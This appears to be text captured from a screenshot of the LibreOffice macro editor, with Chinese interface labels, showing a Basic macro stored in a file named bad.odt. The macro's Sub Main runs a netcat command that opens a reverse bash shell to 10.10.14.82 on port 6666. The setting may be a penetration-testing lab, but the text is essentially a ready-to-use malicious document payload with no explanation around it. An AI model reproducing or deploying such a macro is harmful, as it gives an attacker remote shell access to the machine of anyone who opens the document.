 对象目录(A)
我的宏和对话框
Standard
Module1
应用程序的宏和对话框
bad.odt
Standard
Module1
1 REM ***** BASIC *****
2
3 Sub Main
4 shell("nc 10.10.14.82 6666 -e /bin/bash")
5 End Sub
6